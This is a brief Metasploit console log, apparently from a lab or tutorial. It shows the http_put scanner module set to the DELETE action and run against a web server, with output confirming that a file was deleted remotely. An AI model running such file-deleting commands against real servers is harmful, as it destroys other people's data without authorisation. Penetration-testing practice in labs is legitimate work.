 msf6 auxiliary(scanner/http/http_put) > set ACTION DELETE
ACTION ⇒ DELETE
msf6 auxiliary(scanner/http/http_put) > run
[+] File deleted: http://192.238.217.3:80/data/test.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_put) >